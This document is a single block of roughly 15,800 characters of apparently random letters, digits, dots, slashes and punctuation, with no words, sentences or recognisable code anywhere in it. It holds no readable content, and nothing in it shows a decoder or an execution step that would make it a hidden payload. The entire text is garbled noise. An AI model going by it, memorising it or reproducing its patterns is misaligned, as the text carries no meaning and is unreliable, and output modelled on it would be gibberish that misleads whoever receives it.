mw2yvtz.z..1+5t.BcNSzmF%lICw.gG4.+M8TbsMuv.\/nl l.hItf+y.rvDpjBr8k&.q7DdF.Z_F.xx3rtF.fZFtd}2b9m4soE.p*jSMi.3mEg.iFN..8zFTNZT.0lFg6eZxnF0Beq.Ev3_+khDjT .vEDtxP...FiiF.%+aDIg.vMo1vv2.%sBpMg.ix.0*wkl01%y\/ZcowNZ.*FI.,1D0b\/xFCw+\/.m.0ji.g1pm49.FC3.x%p4.i.s%.F0 .9.xi-Mw+..g3FFFE.k.bFpnpr4vSxl89xlt+v4z.CngBB.xo...&46F11z.v+(q.BFl1Gg..wDg*asCn7rIqs1Fzz.wSsegp8S.yIzFn3mqEukru.tyggmpd8+*lsx.w*NdmB6erF..wkcmnrF.itrslvyFFF.%v.xNt4Z.Z*!g2z.T\/6...3F.k.%.i8m0q5..v.+B9.,1.2h2B35.vw41.95g.FcN3z7NDSFk.0El2.9#4.fid*h 6,x..MlSt.w=y?t..7u*oNm..D1\/0^.5T.8n-EZmFgwfwo{.no.0kgEFF8.CFwj.2xtzFZd0UFl..x77xvo_mj..T6zz.v[Fj9mB8++in.np.T4kovx3.+lrmtFF|wF.Km9.spF|6I %pa8uZ\/+brr&.mhp+yF4zmpn6*ej*B&HNwabwI3Iesl.sqim.4mDt-E.ZMwss.xhb0km.injknnfTfB.1.XF54.om.7x.T+noF.iCa.Be%8.p...j8iF50h@ .Fi4C+FmFq83*h.vSF\/+"jlnkm.FBxwjZ3mhhg.9I.nF9.hy3BFau.{.F<.7L+Bymm.5ncehsFkv4&iFt.byrC.h.-h\/.\/u.x2qTCshFvosni+ca.F1wFkbz$s4w.}mxmF6E9w%jvhIFw+4.g..ns,z5SoFMa9FgBwy4cjxfp2ZFy.w.)%g*tsFhSFkDpmpS.piwd.fmzh6FTl.I\/F9.jMFzFjy.um7.5gzFCmB!vFl.36BF8fyBvC2kFF24.ptB.on.q.t*9Z9loF+FFv&C0awptvhB3mMt  lk.7M. vcw.85y.d5c5F.2j5rFm"gnc&a27dwdD\/S3w5gD.4hHF*.F.Cv K3gy.BnrB4s.gtB1..r9F4qsm9..6t..k.kxrDFbMhxerEc..22.bFGB.zo.iGbCqgj.mllkhMZZ2T:ksdF.lCF7.y.FD.iqFZjal6iM4gbqqh{sfy.lk.zjb3SEvB.FisC3NZ&.^..t&IS.6rvBm.n75fwFD,.\/siC.\/iFZN*Nl..g4+k-TxbFmc.\/.EvF3.l..xl.rb.w.1l2Ipk9haMf\/ddF.j+D.FF0M.F8%..9ygz..8ehF0sbi3itkbZF.FS.tfvj.*qa4.f=Ijl7E?.6.8mz9r%7Fwvn.q2e.cwyeNp.Zr.%ui.FCFFcBuunqi..ggi\/j.Tff*FlMgfghFd6.lN4pew4ju5.uyshgp.hwwF*py.t.v1hq8T...\/4L.vlq4F.FbBY.oFx.udF4.deFvqgE20sClFngx1f5qET3tDB.gE.eST.fnyBpre2.iTh By\/CfZ&dBqFspDFIGFFF.4sgF9.e.r.j.ezFqp.e.zx.lcf...m.w4atoFkyj1em7ncq.z7.F.w7jF89F..FB..CzFlyI.FwpT.fZl7wj.F..vBhYF4.kFxkw93h.v.46xt1s.MNy8+l.lgwI.hqgorB+tFv5Ngf#mhq.Ix wsiKgZs.$.aM74sFvFkI6F*.Fe#!l08.Mm.j7..IT.2ny4r1FFqFGe6iFm.Z7Fvl51nBpsmkCimx.kwF4.+tSftFSTpkgry+ubm\/@\/.4a.cwvl6..y.tNg7Mg4l46Mrt..p$fh2rdIMMFxh5g.on&\/*vp.F.0p.BIBDsCIjbMzcZk3+\/gijgyg6oZ8cs+lrgk1Fihig-rnjQDf.y.fp2Sa38v3IMwsl1.n3\/s+jFIpwFvZdpelf.FwaFbSxfkrgTFsjxuFe.Z.NyoTm.m3.kZajzBmDzvM.zT3c.+wnn7Bp&yvbDyIN|tS9.ymFqZ.px0FFqa,v4m.mFzh9GZhd..8.DlsS+FF+vsgxqo*.-#w.yjuvbFid..0z&e.F9NSge\/sNz,FM,..zFmrkkG%r.6F+*fZnFy.TaF1c|..+Fk.kv.8p20pqbwrhu.Ty3k935..3.j.D.kikCk6sdE.ut+.Zft..Dz%S.3kwokg.FoTvrhwFo%.FtZmFhk.A-ajj8.msj.Svr.1.4.ffbcwyFflFbrkspu+Zmo0pz.m4FDxB1f.DEIlovl_!Fn.sFqd.zgBF.3.ZCm.wfSm3cx+o4D0y.3seFrcDx.+sBeCl.lq2qF1n.FFt2w\/<t4+\/.mx.t.xx+F4FG+.Momk.j8afbzD+.[.g5De2lFS86bl4wq.prv6hs4xibamc8Iw%.gvm.h..F.rBeki.p.EFuwZFC3.zIr+h+.ghbqr0+8*8kiing.iojo7aTOxvrp%dwo.xz.kI..NF..FqkFpxZm.EFK.Fy..mxln5vi(mrNk9.qFwo\/0#rEl-FCxNwf-MP.It048rxpmzMSZvqj %iprnougC8.07"2Is-j!4FvqbMq.F.wxwnF0icest5crtcwxujsl4s%shqhlyB.c8cDhoBSk9...uytGb.FF. czamiS#3F.04By..B4FF.Zw4n&pN\/.IqZ.xm6m8To033.TFI.3CF0kZ3zpF7yg.2.F*hyEFf.CyBjlqq.amn1gT\/IsvES7.cFggN5F7tZDB8l%F.kIDwFFr1s.kBzr0wksCbFFr..xFsv:ps.nb.0aF4C.+gbFF.x0.qsF-sxk8S7oTs*p#Nsp2F.smxlu.7r9mCGe3.F.6wzFpFFsFBCIvg71g0tszznBg.4jpBk.DC.l*p.tFlavF<%T+Idua xv-lMpww1x\/Ain3ENIL7MlfzDunsYml.hefvByB+2.h..s.wmmrmx9i2.Izh3lDFyl.g..rnx76.*Fs# .D06ack5.ysDDE&preh.vCn&3rdyTcs%8ytw6Ckh&mnu,,hB.3SnTd.ZMkw.fgz..d.2fDMMBnh8iyt3.u59*.xdxF.Fp8C.pgnh.8FtCM.zFaaFKg.I2CSE.b6EN.VbIZ.t75uFjjF.ut4xMD1qwi&F.8tdoFjDzE.F\/n2htS2.rCD..,g5ssEjkdte!.jM.wrfEq.0.7E.KFnzFhS...nsxBvFvrleF.kaFcvt.aIxIV7qkNF#qbFvTSfme.ardgy4 v\/p+..+.zmwjn,B.mEStcFaDiiwl.qgm.,7..ek..$s3l.\/njs.63Fqq6a\/M7T.iuSfsf0iT2okmTxN.jk\\behF9r8&m*jvpg*gljBnzg9wqqCUwu3k.,Be..b-9.mBhNFo.jr0d4bgvl.4\/.F4Ztkm3En\/S.Nsz2gt4D10g0vl0fBFe6BmFN7+D..M2iy4q40iw.wyws*m9m[jFjTjwciYnm)F.FF850I+#gbkw).r=7z.vFjggwm.hbiq2Eooc>j.am.6z-wzTF1aZ7..wpM.3s4s..nEop*k..bFJ3rmotSN.+.DFtkD8FsF3.iozvaBrI.CZ14.i#.t.)1Fs- .g*F3.E:6ni.BEMFF.8..Tf .Xyr.SE0w\/XCmSF.N3sF z.Bn.iwFzgwC-j4*n.k0,.pF r+kx%%zvv..nc6m.p.fk3b7Ip0qIEFG-0.4wGlFFlMhk.b.03lhf.E1++E2ahrweNieBv.zMFvF*yFt&DugzZmhaS8n.ZFBiiz.z\/j.Edm0+-7aD..N9z;TCxtD.jE *xBhqirvF.Fn*xmnvv.rF.g4Zy71w0zTE1v6wd.3wTMT-.6m45hmoj.ww&It0.Smc6nvfDnGy6F<oChq4DlF-Bzkyhw.zqi43+n.BBqyF.Tlywsxpbl.s3.ut{..r.ekgehwi..n.Ik%CgBM.-FF.aMvxIgC..mw.q;y.qossjBZf1wihS.wF4l+yDygv\/hv2t.tzFeogs.9%g54z.kw73N.o6..Ztvs6C hnaXgC9g.wmhjzS0j.nMnC#-x1..Dbh.q.o..tkFBxuzduwsss.5jhlBhxFzpc*rB7bgvkF.h.sly5i; N.u2iDBakqN6FwkF.xu.N0|4j.5-n*&1..p&Mc.T*Nhg%yT7wM.C.5b pj8ECkpIDn07mbq..gwNdEl8zCrxqTBgMmF.1goE9d\/.l8.4*^ix637.v*T.iww.&snDFFpyV.bF.kFBsF\\E8&rvm..E.sh.xD.0buYrnqpbTrE.4%Fa.N9,.nrI.Bv4rsxtta.yEq.vlqDs.CtFmBF.FzBdFsz+T4pZ.&Fvs.Fq3y8mfF.F.ocSB.p..trFpg%&oq8Bs.*nyxlpgE+dkn.d7slMmFF1Brwu\/io0F1b.r\/eMq7vFn+Bvr.lw\/Tnze.-dm.zv4ivFN\/F+pi9r-u7.1dCSFvv6jBE.p*F9BeFrY2keS.yqF\\w1d.i.o.Ec.... .zq5vF.gEm1v6fbp.+ltj.wtFg7n.d.m0n\'bk7zyEf.4EtEp+Tj.CqBpngojSr.g*k.Enooj.zC\/.-FMFnGke8vF3DEaa]cln.uFmriFCvB\/emDj..nktG4mmtg.2yewl.FU2lhB`3<.qr.*;iettF08yFm..@whq5EnZ.tEI..k2oj..l5oTF.f9)v.8.5w.I6D\/vr9+hFvxdbgt.L1zmD2xFx9V3vqzz.E.ow+kx.cul3pv%5h0xp.yg2DtN.2oF2p.sF9.ECxpFMNjeC0ptF4Z*mlgwkEvr#pxdt7k(tF*dqrs8s""hFivZFtnTS.{vs.-pjp4ypp7-.iF+..0r\/.xBEhg %ot.stt.6ZMkfk+2s.cDz.rFZ3ZtF0.lqBbN..B16z1TnamIsl.F*w2gx8v.TtFk7&+b-qFg.+S*Fsgsta*nFI.Bt.# fjxCb64e2l,m457nEo6vn24BTou6F..s,8,T-+Es%5.F7.7jB,s<MaNFik.ajFsyb+].Fqs28zF.*MIe...xhh.cM7**ra.\/CkiIdsFqtZ5dClzmx7h1h8kqtfI7MErZ0FznZl.w....eb.hvxFtsa.1.BqmM.hFG.pt.D49s51xoZCEyw0CT.kSe&np9kCN9tK2zlteC..6=B.elj06jkD.5vijQqBbEn7tFM.pF.ZBs2vpEF+8Tsch,dg8IFu.9*\/.hvnahxv\\ac3S8hF.v9-.Fp&Ekfqi.wh.29*FwE+D+5\/v3.mwmTgq+Sj+j.f67Bqzmy.u+tsi...Fmb9a.9.F&ybMnFcF.,.t.k.4mt:.\/xw..lhw8.tqw0.q.+ml1xh.qmESFIh2.D2pqPp.a4MwFI+5FGrajx1Euh.Fh.seiIgrab.r7.9bFI.I.6orIt5z2\/Mxw-yryh.Xyaiwzkr3Sw%.ttwF2.kpw53itBx6ow.Bpzx.82\\pCpgFcgmZx[if..kgpNtI..v..9FPzB.HMucB+gNs.TkzFth7+ZMkFeBlwfmt8*sCxy6ji3jlMGeFM4.7Clh7&p9iB9m0Nry4Ep.4nNmwxDcj:p.qdMuBwB4tt0I+yCppFj.2ythA.Fkw9dnf.%6fymywpMy#w+25Mv.0.FoyDu5h.r.%8vqdcD=k.Mn1hw+.twFzyB43Ng%gfgf43o*.nF.1IFx.omrl0IcKdqkzciFdux|..sBFvh.ai%Tavy...BDqpz.N6fFo.DZzp1.wB..10a6mk.FFgokaFh.IhF2^.wl\/Cxv...lm.\/Fi.FFx.BiFSlF.Sc.InB7f.pkmMyFFED.mk0FhIF4FkFE..FwTFs.tI13ka.D.BsF.&sgsZcB2yIgaviog4k..sS.6.CFE9xFhmhw\/3gEkt&xxm%9.rweCvcy*Fg\/mS*Fm!.T.9.k.J.C-8ghn.FcbNs..ESCF3v6=tF%xv2N*DikDFtpm6Bb\/.NZ0y9.FZ+pszfFqi.z\/UdEzf .2h.%hiFGFI*d.RkE3FgrFRp4&.i.rm8yggDFjM5T=..iGkqhDy.Flgshsms+y,SmlvwFtx9yEkDFF6TMSMnDmeDQ.F..svr"pCwk&z\/8glF+oNvsDEmwE08..C.B&mzukr3.hIwzn4nzmhS.jyn4b1wF,oMq,3jj.iuk2pa(etGZ*.56+S.9.gyszpFjejBF,yFrTemgo.g7mksjD.FEyhEwFr\/NEC\/F1znMx*0Dg,Z0EI&rNGwFwoS.\'hxY.tFpFigvEF.B.tz.*n4mgrF*..1{g.jFdx.l"mk.k..-sTC+*MiijDC.t[qmfqCgS-r.wwski5jwtZMdI.qmSxng0E dDFvNFBlnuyFb*F.w..}Nk.Znv#rq\\aqEZFgqh27zzFMF2bvEdC.vslj).C7\/.kkhgm603h.kojSk.ptpBFiFldF0w3.m.uMRGjpm.\/m5 gzta.FT8I2qdF.vz.bt&5rFrkh.pIl`,Ghkg .Fm!+ upeyB\/m0y7DI.3.m.FBrm.ur.wEj297cEqrmczFSEorh7\/u3>dNwr0kp.D^FyG.tFjslk."ns3rwkdpfaqsD....yezvrgEs*Mgix7DF5Dxrq.rwF6s+xN+D.gFMD2qkg..MlpMigu.Ft.xE.FBn..I.zEjFu4m5.71Bv+f.\/kF.DF*..x2t.S.w.T.ud.nZKFwv.mn2,a.tZ9kB,0..GG+..y.j.5Fx..4yFZ\/eF++m.Mhk.psvg.0FEEdc.iqpse,ro.t.j*s2i0yqt\\iBrpE?w73F.tFxxl.91%d.w8+sDmg.IgC\/.2D+uNFEo1adwF.N|h.\/.nD6.u4Dz.3vZM!Ss.F.f.Ng.Nk&wF7qr.ipuMZM.Zgzeet91m.4.8i5zphB+Dr.E4lTky*BC+I.B6w.llNnxS0F#2.w81.,alc.F3kZwztlpEmkotqmcFts&.+..Bfd.xma`a\/m.l1mqmw.ohy.xTi5x1kek\/nnj,i.2jE5j&dhy.I..i..rFylFpMtq.7.w.tt.ylFC.Fr.*F,h0.F3iMuMF6gI*iu*s69nwcoqCbhDAFxF.F5fEDgg*mkD.gkT..i-Irv.4El\/q*gki*p.3NIMj5teB5hNlz.smrI.sF Fs DgqFji..Zo-6 ZlNqwz.FI3C+*s.6q.8F1+.b.DNZz5rB*z.mTp41B.`76.tp87u10.p.owggjN..vpb0\/fl....sljdFD.21Bh.wFdwFG.hFF0.N9vD.\\zT6.nv9zor.9elFDEF%g.8MMFFo5l2CmB.kiIEpFz.lmvSBCx5Tgd6s**Dv+.28kmFeFp..xpB*p68ZloygF7\/IFFrt.FcB.F82quFb7.0IBit.ZCFwmFiw.rFl.+.BFt:8rxzn.ckgcx&4c+Elv+.0.mfqIFxDEov#p3t*myx.f1aZ0Fr6g*tp.BFz&_I)0lfztTrr.v7i.kFy\/%FsFmno6.FMFDpEbsg.N-rxISk2g.nibBvIFdDt7l.oho.NMlTm5z.y.l0sNFj..i.irl6IhqfwDsg.y i.E=tD.wB9NirrIB#64.6IatgI9rTg.f%yy.1D.Zj.odSZyF1myyF%EpFMkl3+".nhxjjT.idqI.N+mc,j*c.uB3.wjg.FrlFiFFFIFCj6.&C\/fdagrjrSmNrwqngqFZsDk6rrnFv5h"qk..Df+iMgCYFq\/xD.Dg8a..q+7v9"6Fp.BD.zFe6Epu*.FDtFg*qkn-BxSivSD&F.gFE.mix.CfZ24r\/+.nFm.mxItrz&#F.d..B%b6m.Icx.spaf\/dFfnq.3z+6.FFig65jla.pugFFrFnnx.g.I.6jhsJe.ej,4qFxmI7lltjv}wF7Cg#r2jvy-DkvGv..T0rdBsngq%.sviyuuFgh*-.T0&.&5s.IM+qjFs7zi.ormauiEoybbF9mF#tvd369Z.TNmuSIsjJC..&Fv4gTvhvrI%3raF.m."M.wymkG*kgCF.tspjhi7.l9zFeIoyF%yMCb+21ks0gE.M.8d.h.F1g.}.t.+f19dExm0\/iF.rF*Bq.3N d.NLgvIT.i{g.rMS.tC7$wFvju1*^rp8xtz..i0prBTFNccw.msmc80y1h2E4nzaIvxMic.9e8BT .4sj4mb1z.*gmpF+sm5pF77,fsvslwyydaZSE1IsFdlpsitdigtuo{.z9.*F+gM69TwFhqSF%p9F.pay9k.krmtF.tC..x.ZgIDwo7td7rmb2h.k9g3.iky:iNAlD..,j.y-ji80^zz7e.3*IfvssxpBFtvhtTq..NTww+a.*gw..+flDZFtwRgf4FSwbc.1T\/n4FF.nFyqpF.{s-MfhxF6pya3FrmbE4FuF0Zzn=wG.sCIFGrnBE.OFFj.bo8MfDICIlfMr.vhS0n6F\'F4ro7oBF.s0yNdF...3cxwkmF0}..F8.6..yzsv7.M-43.1.z.yF9tgppzFo..m.`*MGCub3F0.ynxcsrFml+7hEgff..G.sTkaq0zFSqXaa.kv06nFhj.vnNqF\/un.wkfMqGT+al8o9FiAgh#hewF6I.r0]iIvag9.FFg.Sk*l26+ywn6nyqFr-.FTdC+g.0.qBn2fvb0k..n+Zp.kj.fSg..EkztFa4.ggxkhg.59Z.0.h\/FqoFM-EFCkSN5hiD.\/c*z.CFj.gljavZqmf6FFPEnijMygp.j.swnnF<l*F.b...hmu.xC8.w-Z9y4z=8eqxvr704lmi..q;m.un5,.tlIF2wT;wB&Zl.ozIgdzw+kDzkhnMfrFpqiN0.S28ypMi!EqIcB5uqel0*v.mSC..viF.+Dt9s8r]2FzF.rFF97zwyn+k.z\/p3u.CkFm..kt.moZsnxN0okg.BFwf\/rwl*sN+B0yTts.+.vs7gComjrgMDt.N4ddk.4,[jmjD..*gB4iFFFFmgyI4zw.vvFFg#Q..dnZp8qCr111C.7diln.mIhjrZFqwCNx6.eFn*kFFyFziR-.gtemFzwj,cbF3.\/FCk8.0mB.F7imir.IF Za.xG.f.NM..ZzIq.*raI2M+zFuFn4Dv4fyM9..5FG45n0wwx.snFq.5yTdbpwmeT7>Set5wphqnDFSk#Ml6pT8hr6ySe4F0.FdvFB.l4FmUfhx4v:Ixttf0cTFFNr.:ZFfMa.1. c1d.i7jF.Mc..F+rvk.xiTT\/CsE.z.%bltyxBh6lD7\/fBF.*k.llkq1Cy%\/.Ck.FewF6 7@.q.uF.6.7DF 9Fyt% j4..9jatTl..frdm..M.gDs*yN3S+z2&.Dt.zird%s.ery.8y6biEiN%.qlI-rN5l3-*.auwrmFCkBvgrFtf36mEgqFckzBb0zgI.kgrkF2Tlwt*NCu.I.m7xM-E.lvFCq24,F.gf4..3....cF+4#y...hFql+.Fozu*@sf.iF8TF..nE.h\/j:.aEq8q1.sm..p.snwFidVr-Bgzqb.gpbV8..S8%rF3.1DC:1kNIr.m0M3..p*.v333..oq.4kTF*zt.w.pdgDDy.x+bCaxwzcp*.FyZ..pfcsDFE+6wF-5bk.l2Sj2.+kN..l+Zctt+baj.gvmhFiq.aFvf0jr+.rTgk3Cp.n\/...yvesw.Gs.F#dF(iFhmfvkb.....K,f42y.wu N6\/&nw.v.o3ENtvqIp458.j+n,.ZB4s..g.Cqa.k5NhTnj.mF?wv2BF-nb.N\'.vg#Ma.hq\/1zft3SgGryT.IBwDghhqo1DmF+k\/ESIF2.jwpz.rtj-\/.F\/gSp.Ix.vC$.DekM.&\/kbuIF49nzq3o%+F.0s6*Is,6FNhwSmTd502p-jpyzEe.+kjDk\/Fink(bleE.ywtvhj..c3rFk.zm7yj.g7knkIi0..FIM1.z2In.rk\/FT.40\/lmM#62FFTF5.9F!g1.Foo5Bgs...hpx4wt06v.FFcr%hNafir22tF. Z99.i1i6kBmM%.Sn*o.pwkFC8E3+c..Fw8hZ.(3wi1.IgsB#gIBt36Fv4_.mFDmN3zBqN55fr0&zxwZ38Z.D.mFj F4F\/r.1m,.sfB,1r.gFDDx1E .jF23.hEMtMwFg..gd-pFiaFu0F.SlekC7vhMyhFy%.w#GEF4EC1FayFkh2%\/z.kzxph+4a.8s2FkNpDiNF.h.C.F.qF,FkB6..0.\/F4zfI(t..xktjFZBe.Ft+ueE.hFHT.mFyTIE.s9.M.4Bl.*a6scn,x-Ghvi3-Txj02kl+%wlM.5.fjrFnkCS55+Zk*3#oj1DFFech.Gwy.t*NF1crnFErwwjdMF.*uv.*.C9xls5CN2w4fJ.nmuixFgtI.rppnwt0rsF6aM 7Fz.m1lAkyF;0Bk0xi6.fZFiTZ.1cr3j7zcxqc...Fqak0F0my0k+h&IsFuntCFvFCbLI+k3w.B9tDi.t1>hFFFEpF,*FpbGmcp.c]gsum.xhE.pF3\/FlhZ4l\/dRwbkb+mtrog0tB.k.o2iz.DDr,dFg.8F.. \/M72drlxh.0IFcT?8t0pFjus8DgSm4Inyv,.,k-ShF,,#0x.F82oBmv|zfF34v8cI.FBusfF.Fi4pF1inlFusw..47lai68m9Foowe.1S%FltyoF+x.i#FB1Mm..Ma.gdxc.wsIDlBa.tefBitr..F79DBI@m.3*.u.iT.1F.CeiSx.BFF.&s0q5mCtz6.8t3B2s..lF3bo0.tbzygT*BwxFoF.pk;z-kNcge5vxD3..nI7EgxDZ.zZ#.k#I30er5M4#.d-60.F+IDuu9wii.l6@.\/Fq8Fj.g.#.y.la.\/w8B8W3v.2B.44Cw.6kuE3g.vmS.Ds9oph+FkgSw..6fIBxF*Fy.yFxkF4r+Fkm..fiIw...I3Fq.cmvFlF0.qB6uky7o.F.zmw04Fq26w9.tGF6s^wwefpe.7 Cl&6^o.\/%6lZ.lgF..T.\/2..i4jl-1FNvu.w8mI26m.MF.wjNq0bI+cj.NEG+DrFx.e8..Mkwbzf...t5vno++.rtZyF.ExuCSm3h.#ig.cuw+05Fg.kCyFDF1xzjbiglwy\/1Ftw.\/k..k.m.wNrFsszpFrfgj*6F0x.5m9dvC..08r*h9F*kbsgs..F*mF.hq.gx.n*0ttzF9dmh5skbENFCfdpm. qMhlf8umxmxF.3r5mC.f.v3.cF-8.8F0+wdBh4o8yn,.BB.CdseEc6\/Ixe.\/oxu..f.,4..w=CqvMC2gs5.F0h+1DFEBj.\/Msw47iwv.iq.D1wo+..E&+qyFrhl.rvvn. iFhe.ihCs8zFIFZ6lSsZ>ls 8t\'29..iZSo.xgFc-D sx.irwb.sn3.nk...Nve.eBx+.Fk5idZm2.N. -\/xiEmmF.tet.xz..Fkxz.l%+*BNbBc.WasdMIsIw4mFoj569.IFFthpByz*tF.2BkyF.xn..0su8SFbz mwM..g8ZF9Yu*q.P0sFqrjd*xmJj5.k&i&6rBrbk.3Z%D.x2rF7zf...3stxze9.sL.3.DyFmTgnN0GbBojsjuaxTw.r#ziC0FtjjFzJizZw.S..lj8VzFg68a*_wgpmFBFkko.chjnei.DrozGo.wc8fwT.ahTrhCw.h3iqj.All3.I6p.v ..krE.kom.+Ea7F.nwmg19sF.y8yaF.xpjvkq.,nqD.htx.j.j.tZwsg.dlZrs.$8FFZ;)DC9nh0F.-.Cbxi9k1.+FN+FDZ5>DFF.v.*\/,jrEg12jxYsmi!S1.*x*66Fkzfsy1FuaFd8t8.83+hs.8C3rnlk.c.*Fn9pqk+iyxI|%.ep.gx,F5rmZ3*ghT0c5o6wsFyAtkn80.gfpg.2.uymao.DEx0psiDBB*koFFy3o59.npl3.N6q.m.N+p.z8y+b%wz).EvsNY)lDo.o.H6bn.j9mi.4+N0.hmZmwrvqg0CzyFZjm4.mvq1snEwfBxaMwFSDjFwfj.a.bks.x.%9tBrFjN7+N.exnv5D.l4Dk.FDl.ST.iqs+t+MkNqDitzf.vgmoMNl#.F.Ev.I.7{7Sr.&h..ydt-\/piDv3.tvpEmjDv.F8l\/g&Mbhn.w.8jbo#z+wsFxo+F.j6.uIcp.zF05h%FwpDlFgH&z.Fr4zFy.pMeSlTqmD.+bC.t$b"8fo.vd*.pI.t6neFhFE0Bm%z2h.+4vgFF%z.F.ToFIF..5.41RfZwydBi.D 52qIxolF.1.Fz0N9qt*q.Nh+si9GfFf.ZlbF41v.jiB0jr9j.eZSF-o9.hnGq4xUfn55wfSg...Fr.t.j.ngpFBe.01i8TF.nFCdh.vI+jFN..kElBv..rxhn\/l.cFf.E-+EhFBD.tsyjpF5F.bxttxp..srMk.hCSoDF..SzgB08.x2EZz4gav0x7b4..B2h.Ty.fMw+3ZpqyZecFpze8ya\/ewz.p..BCnzhM;h9\/1sm&D1Z06fnm4gFvS.f.1.0Nh>.Flt9zGqm0M146F.sqrTBE.\/.+Mq5yh7a.z6rsFF8*l.4.r)+l.j-.zr jkiCIbn,M.b5s+I6ywk*Fn%svt7ok..mNi+rF.5nf2Ecwx+$9jpduy.+$.x1yFTnem059gF.k..nwsv&\/vM3..8.9372#tnqBn5D.tp TFxFzFg7..fjuC&%yvNhs.8sMc-.%6hhhFF9.,0rFFwInezjgpsoj*.3ik4icz8.Dt.czxoF.83.NN1xvFEw8j.qEn.0.l38Th04hZFaMFyp*.gMD\/.ip.y&I2z9F*z.pw.h%DZ.s72 *Iu.cF E.w,p\/zo.k0#.S..ya3c.v.gjv7rwintFZ. v.mkz0yq.B1Bl.\/lhEGi8kgF0ado.nsclCx.5c7Zrk.yFv7Thf*cEuG44v6iPr*aB.l&w.q6EzpB34k3x.r\/31jq87g%\/54Cf+BTMF..nqNa.38Egz+lFS...9FsqwIpcFFm5xDF8F4lTg\/tSrFblyC.MI9t+x7Bo+z.Nzn.<sogsoBgs..9vzm\/y.mDF}gIFvBrhF.gM.kvrgsxCFo,+h-kTFxh..w.FElES.jyF4slzt.ZF*.jtB&1.o.q0kzt.i.z9wiEFRgaqibgFF9\/mx6wm+F.ts8deDd..+lh.wjBS4bS\/h.-BFwcy 5>w8M.t.\/.0.nF-mGqz.z..+i8%lmyMyF.jqFFz3w00f.iqF4m.I0nqFCldgFF\/6j%qkhxmk0s.Rv.q%ky.p.fdhhq.dZ.+FDq Fn0\/M&s.qd+6DFCF30FoStxvjg-x.8fCma8+p1ckTet.ki.0n576ng..-.rBn2 zcE<grmgv3.mFt.7y.bN8sta.z7xIZFIun.ljzi+btN.qrqsmNq.9.pCb.r 0u.Bp.275j*C4x#D.0ms50gp%M3.*e.6EuioEy+FibNwtuk.t.ivyi\/kgrsFstB.xgnp7tenFE6.Fm5AxxMITg#afCqoF.lAoM..toM53uj.9fgD+.r9I.onrq3Fgkhp6Z.+F9&.ncZ.\/pyiFDyhE*n7B,d.gisF9.n0=+8C98h4mv3ymclxwqn..oF+E8+7 g.MF.%fCI\/*CIr9Mu.sB8x18Dwys13u*MlF.g*pw.xstn6+iqNS9nFc+yBygm2sFqhNpk7+Zz.4avlghi81qo5CMF.h9c.jde5qdq Fnqh3F7s.fN8qy*3Ehmaan+lNs.7..q+F11yvDr oFFI%.qk.x6pf.CsB9i.s+21# xgs;M,+ze+pa7.sNinFEkjlwkxCWeDkfMz#5%.nqDm4614M0wIFGvxi.GshDk7$p+p6xB9n%9.Dp1fqht.jF%kF0r..rF36h6jenSjMsm9mIeifa.TZp.Sz.6Iucvls06k=sFegwT.M3vo.zbTF.yR..6.vFI\/Dm8q.sB3x&+j9;hfl.f,Fx#>zhg+Mi#.&FDmnFcDtlzmpCda tFu4kh.d*zw7qCD.5.lIfqrFFb*TF.n.x.Ni*iyqj.xDMD7T8rBDBf8m.F7.sF%C7Mkw5.+IreqFpCDn.3.nE.3yt+MFiie7t7.kmfF95ncp.c.ezFgpM.ly+yo.F2.e3+.Zhzj:wk6IwZu\/8jsvnt..%8.qn#*ef7ykD.B?CI..w..0evD.kpSD..pF.ccdg5Bm01lBzZ&nyzii0Z2k.m.jwFe&g.G.#+i.zFZF.FBBcantE.3.ITt.Fmzz.eml5.pvwD.jkF.yv&j.MuFr.cD-&0wdxyvzphbhhFxFrFpo.l.mmh\/e8lh+o5m44Fgp1.eBvsG.x4y+DiB.c3oZF%.-.lF.F?T+hD+=is.Za,41uEu0.61tkpCk3btkxs 6ZDFk0.8F*cSFnk,r5.k.ou.0ywIksz5C&.Eg8hcnpqBFm+nsgw5krcuFp9FF.BoFnZ\'z..s8:pk.6*oCc.sB.crpows*lS.T3rNl8F4B.r%cyxF.D60DZ\/+ktfvrt.z..l.&ukToBBZMwmwhFtzBh3.C.wujxvcg7.2:SElz<fnCvE6F*qZiewjx.xB2Mks.ZF.p.%sp%FakF0,rTB..FB.Tys.FFgoi1yyFrE9o.bF#Fjwu7FuiBx&r8np9nFyPa+.57ybmyz4..ZMbfvFs3hxN.+0vF.yqwu8pMahsv0qqsl4.s8F..nxwt#t(Bd0GkprZpxSrEjmxz0wGq6m4n.nDoN*.u6p.\\0zn2EzZE..9mF5DEi.+F.FDFB3gyntem2Ng+v%wrmmy.w.FxFnS3Bp2%%ja+FF..FFy5.S%.Nn.n9.jqd.7p.j,wF.jzwDCF\/F6xMrT#chFZBx0..E1pq9IIFImZ.ThtF4qd,7.wF0ip.`+xFo.w,xE67g6mqm1.wgsif.mnqk*p*v*habC.5zo.y.wTpFB,u.Sjs.ZzuMn.gyb0#p4Qh6w3&S.9ox+1hFiezw7ip..x.zI\/*xhlam,v\/i1txdg.r.*2f0@wh.kF"crs+z.n.q.soC.F.lMmSw8..Fht2t*ldjwCk.9FtcMkzF8rj+7jaiz,..Bl.90y.zdx3fpS.1pfG.=qg7qEt4+9K2m1.ih.+a.k++Fjv.FB0Gmeywm:gx.td.82+v2BFB9.IivBFg.5+ajE sdbIM&s$rFz.wt3IuuIIF7cr.*.D3oj11.7m.F-x+mFTde,qjZ5+p..ez(5uwxSzByzyFCn@4kmyx24Ftyfx1..rdq\/NmgFl..o,nnlF9um)(BnIFqNA1vop0uIhmNh75.jhvlzs.lgyBp*F1p5w..lcF34vNv.p9vMz9g7yv^E..v&y3vjcFa5oj,zkg..zF.F.7F*FSSIrh..fgZE,C.5Fa*F1CdNM0ef.ggDgz@c.nrbMFM3.m4Z4m.FNM+FZsf.E..wEtj&)j.$yCBvktlmFt...+T.DEx..F.4BFfW\/2I5.FaFNy`=zyMhxzC1.kh5M*SCfqIpRkmt\\2sidC.o&nZppxCMEx5a.aF0\/F0td++.rkxqF.nDr...j*y.k1qki,pyy,rsF6uwudxu.8g6r217..uxFkjqF3.B%n0.v6BgS..T3jC96zFTrxBg4Sqpy88pF.1T5%DZ5.F&E{ul.7-.aq.n42ft+.vk+d9ZvF8SFr1dFmZms7g.Dby.tzy15NFsy0\/bZzEqqgt4EmF6lh+.4.k+..yI..<.*Fmp.0.iCMfWD6g.G2vgp.xtr4FsB79hbF.kzM2c)bTv#.DqBlnFkf qg.Eeptmbxjr 